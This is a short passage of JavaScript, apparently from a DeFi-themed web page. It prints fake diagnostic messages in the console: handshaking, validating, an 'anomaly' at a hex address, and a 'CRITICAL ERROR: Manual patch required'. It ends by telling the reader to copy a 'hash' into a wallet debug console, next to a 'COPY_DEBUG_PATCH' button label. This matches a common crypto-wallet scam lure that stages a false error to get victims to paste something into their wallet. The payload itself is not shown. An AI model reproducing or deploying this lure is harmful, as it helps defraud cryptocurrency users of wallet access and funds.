
set...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc2d2
e2b9 inside Invalid public key");

  console.error("CRITICAL ERROR: Manual pa
tch required for Invalid public key");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Facing an unexpected technical glitch in the DeFi